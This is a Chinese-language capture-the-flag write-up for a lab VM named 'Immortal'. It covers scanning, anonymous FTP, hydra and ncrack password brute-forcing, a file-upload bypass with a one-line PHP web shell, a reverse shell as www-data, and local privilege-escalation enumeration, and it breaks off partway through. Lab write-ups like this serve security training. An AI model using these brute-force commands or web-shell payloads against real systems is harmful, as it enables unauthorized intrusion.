immortal
今天新上的机子!

28师傅太强辣!

信息搜集
端口扫描
rustscan -a 172.20.10.7 -- -AOpen 172.20.10.7:21
Open 172.20.10.7:22
Open 172.20.10.7:80
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 504 Feb 27 22:03 message.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:172.20.10.8
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 e8:79:ad:8b:d1:a8:39:1b:ac:ed:52:ef:d0:22:0e:eb (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8kDap5ZB35L8e95K3UxQLM+Do39cnr7giL7TSRx0aWFlG1UdP1kNqaAaT64rPZb9UTfXLePDegaRKvVZ4COOZwIoHjWNxUyD6J3fDhvv+SyMnSP5fByIZSP9DYKEAoUEIXGg/Dr+xXFmGlqs7knDepO/RuoLdOJ2fIwYagz/j4gMPr2z404dskyFiAEEUZg2P66areo80YI7/8SNZHE/XQhW8Sf52y6hkyYDYJHJRkfFtdYxuu63lHYFKeQTVxxba14mndnxqYOFJ9GsUujkrXYXwcfTJ7sw7zIrJ8z0ghRM6YjecWHKMc4TgShkiKTh8yXvX0C9qmjYzETsDjEXIoiie7dZD1MKOWH2C6oPsWzSc5YTuu8XNvdsK6+xRiqYgqEw7eGQYssAXOuxMg6tTYto9aVQL+8q8RjdDlHb64TJnxcMVAWZ7bwEXw8SEaXnvMOjeJ/eW6fT46rA/A2xCuCxILKGWCGGtfvux/DHgCr1t8oryPHiQtnhvHpXcGrM=
| 256 65:df:6d:1d:49:11:bd:f3:2f:fa:10:0c:3b:48:69:39 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMbqCj6qsUHotYSAdbUv67n4up5aUQ1HN4KDcEqti9/SRmNN3BBm0uoRsSHCWI/VCgvVo10i6ad5L81hGHgbQ7M=
| 256 f6:b7:bf:cf:a5:d5:1b:26:4e:13:08:31:07:d5:79:b1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHEUXs5XAm166vEa3NuQ+R2B4rj3CSbf3mOGRPx+gJB7
80/tcp open http syn-ack Apache httpd 2.4.56 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Password
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
gobuster===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.7
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,png,php,zip,git,jpg
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 1837]
/.php (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================dirsearch -u http://172.20.10.7 _|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/temp/immortal/reports/http_172.20.10.7/_24-04-11_04-10-33.txt
Target: http://172.20.10.7/
[04:10:33] Starting:
[04:10:34] 403 - 276B - /.ht_wsr.txt
[04:10:34] 403 - 276B - /.htaccess.bak1
[04:10:34] 403 - 276B - /.htaccessBAK
[04:10:34] 403 - 276B - /.htaccess.sample
[04:10:34] 403 - 276B - /.htaccess.save
[04:10:34] 403 - 276B - /.htaccess_sc
[04:10:34] 403 - 276B - /.htaccess.orig
[04:10:34] 403 - 276B - /.htaccess_orig
[04:10:34] 403 - 276B - /.htaccess_extra
[04:10:34] 403 - 276B - /.htaccessOLD2
[04:10:34] 403 - 276B - /.htm
[04:10:34] 403 - 276B - /.html
[04:10:34] 403 - 276B - /.htaccessOLD
[04:10:34] 403 - 276B - /.htpasswds
[04:10:34] 403 - 276B - /.htpasswd_test
[04:10:34] 403 - 276B - /.httr-oauth
[04:10:35] 403 - 276B - /.php
[04:11:05] 403 - 276B - /server-status/
[04:11:05] 403 - 276B - /server-status
Task Completed漏洞扫描
nikto -h http://172.20.10.7- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.7
+ Target Hostname: 172.20.10.7
+ Target Port: 80
+ Start Time: 2024-04-11 04:06:09 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.56 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ 8102 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2024-04-11 04:06:22 (GMT-4) (13 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞利用
踩点

敏感端口
尝试ftp登录看一下:
┌──(kali💀kali)-[~/temp/immortal]
└─$ ftp 172.20.10.7
Connected to 172.20.10.7.
220 (vsFTPd 3.0.3)
Name (172.20.10.7:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||6209|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Feb 27 22:03 .
drwxr-xr-x 2 0 115 4096 Feb 27 22:03 ..
-rw-r--r-- 1 0 0 504 Feb 27 22:03 message.txt
226 Directory send OK.
ftp> get message.txt
local: message.txt remote: message.txt
229 Entering Extended Passive Mode (|||53897|)
150 Opening BINARY mode data connection for message.txt (504 bytes).
100% |***********************************************************************************************************| 504 22.84 KiB/s 00:00 ETA
226 Transfer complete.
504 bytes received in 00:00 (22.51 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/immortal]
└─$ cat message.txt
Hey guys!
I made it, after all this time. That's right guys, the great precious immortality. The one coveted by all and achieved by none. Favoured by all and owned by none.
Now we have to be careful guys, we have to hide this from the world, from governments and other dangerous institutions.
They may even have already heard about our achievement, they are everywhere! That's why I have decided to strengthen the security of the server. What if they try to hack us!!!
Wishing you a long life, David.得到用户David。
sql注入
POST / HTTP/1.1
Host: 172.20.10.7
Content-Length: 17
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.20.10.7
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.20.10.7/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
password=password尝试sql注入一下:

看来不行了,尝试其他方法。
拿大字典在后面看看目录是不是有遗漏:
┌──(kali💀kali)-[~/temp/immortal]
└─$ gobuster dir -u http://172.20.10.7 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x zip,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.7
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 276]
Progress: 3821499 / 3821502 (100.00%)
===============================================================
Finished
===============================================================这个跑了很长时间,千万别等,接着做!反正也没啥收获。
尝试爆破
hydra -l David -P /usr/share/wordlists/rockyou.txt ssh://172.20.10.7
不用爆破了,感觉没了。
刚刚爆破的时候还让AI把刚刚找到的ftp里的文件进行提词,保留感叹号以及句号,进行爆破:
┌──(kali💀kali)-[~/temp/immortal]
└─$ ncrack -T5 -v -u David -P pass.txt ssh://172.20.10.7
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-04-11 04:49 EDT
ssh://172.20.10.7:22 finished.
Ncrack done: 1 service scanned in 30.06 seconds.
Probes sent: 51 | timed-out: 0 | prematurely-closed: 19
Ncrack finished.没有收获,尝试一下那个报错?
Incorrect credentials尝试规定用户名David社工爆破试试:
┌──(kali💀kali)-[~/temp/immortal]
└─$ ncrack -T5 -v -u David -P pass.txt ssh://172.20.10.7
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-04-11 04:54 EDT
ssh://172.20.10.7:22 finished.
Ncrack done: 1 service scanned in 33.06 seconds.
Probes sent: 51 | timed-out: 0 | prematurely-closed: 14
Ncrack finished.
┌──(kali💀kali)-[~/temp/immortal]
└─$ ncrack -T5 -v -u david -P pass.txt ssh://172.20.10.7
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-04-11 04:55 EDT
ssh://172.20.10.7:22 finished.
Ncrack done: 1 service scanned in 30.05 seconds.
Probes sent: 51 | timed-out: 0 | prematurely-closed: 17
Ncrack finished.后面经过指点:

尝试:
hydra -l david -P /usr/share/wordlists/rockyou.txt 172.20.10.7 http-post-form "/:password=^PASS^:Incorrect"
santiago额,学到了,原来不是爆破ssh,哈哈哈。。。

// message1
I am very happy that you have included me in the project
for the quest for immortality. I am sure we will succeed, whatever it takes.
Best regards, Drake
// message2
Message to Eric.
Remember to buy mice for the experiments, there are very few left. Also remember to tell Boyras to give us the money he owes us, or else we'll have to beat it out of him ourselves.
Regards, David.
// message3
Message to all.
I'm glad you made it, I knew you would guess the password, it's the one we always used, although Boyras recommended us to stop using it because "it was in rockyou".
By the way guys, you can still upload messages to the server from this new path -> upload_an_incredible_message.php
Saying goodbye very happy, David
// important
Nothing important
-. --- - .... .. -. --.
.. -- .--. --- .-. - .- -. -
// test30
Test 30 : passed
I can't believe it! It's unbelievable! It's amazing!
But...
Men die
Woman die
Dogs die
Is it worth living forever, if you will live alone?发现一处文件上传:

以及:
尝试上传文件:

笑死了,尝试抓包改包:

什么个情况。。传了一个空文件:

成功了。。。。
尝试不加php:
<?=`$_GET[0]` ?>
不行欸。。。。.txt也可以传,试探一下有啥不能包含,直接写12345,abcd都不行,mad重启靶机,群主给予了帮助:

知道问题在哪了,我的文件都是一个名字,抓包不断修改后缀,这里可能需要一步就对,不能修改后缀,我刚刚一激动把把靶机删掉了,重新上传,成功。。。

回去触发一下发现可以了:


提权
信息搜集
(remote) www-data@Immortal:/$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/su
/usr/bin/passwd
(remote) www-data@Immortal:/$ find / -writable -type f 2>/dev/null
........
/var/www/html/longlife17/tests/test20.txt
/var/www/html/longlife17/chat/message.txt
/var/www/html/longlife17/chat/revershell.phtml
/var/www/html/longlife17/chat/message3.txt
/var/www/html/longlife17/chat/message2.txt
/var/www/html/longlife17/important/important.txt
/opt/immortal.py
(remote) www-data@Immortal:/$ vim /opt/immortal.py
bash: vim: command not found
(remote) www-data@Immortal:/$ vi /opt/immortal.py
(remote) www-data@Immortal:/$ vi /opt/immortal.py
(remote) www-data@Immortal:/$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@Immortal:/$ cd /home
(remote) www-data@Immortal:/home$ ls
david drake eric
(remote) www-data@Immortal:/home$ cd david/
bash: cd: david/: Permission denied
(remote) www-data@Immortal:/home$ cd drake/
(remote) www-data@Immortal:/home/drake$ ls -la
total 32
drwxr-xr-x 4 drake drake 4096 Feb 29 18:58 .
drwxr-xr-x 5 root root 4096 Feb 27 20:50 ..
drwxr-xr-x 2 drake drake 4096 Feb 27 20:59 ...
-rw-r--r-- 1 drake drake 220 Feb 27 20:50 .bash_logout
-rw-r--r-- 1 drake drake 3526 Feb 27 20:50 .bashrc
drwxr-xr-x 3 drake drake 4096 Feb 27 20:58 .local
-rw-r--r-- 1 drake drake 807 Feb 27 20:50 .profile
-rw-r--r-- 1 drake drake 20 Feb 27 20:58 user.txt
(remote) www-data@Immortal:/home/drake$ cat user.txt
nothinglivesforever
(remote) www-data@Immortal:/home/drake$ cd ../eric/
(remote) www-data@Immortal:/home/eric$ ls -la
total 28
drwxr-xr-x 3 eric eric 4096 Feb 29 18:58 .
drwxr-xr-x 5 root root 4096 Feb 27 20:50 ..
-rw-r--r-- 1 eric eric 220 Feb 27 20:50 .bash_logout
-rw-r--r-- 1 eric eric 3526 Feb 27 20:50 .bashrc
drwxr-xr-x 3 eric eric 4096 Feb 27 20:59 .local
-rw-r--r-- 1 eric eric 134 Feb 27 20:59 .note.txt
-rw-r--r-- 1 eric eric 807 Feb 27 20:50 .profile
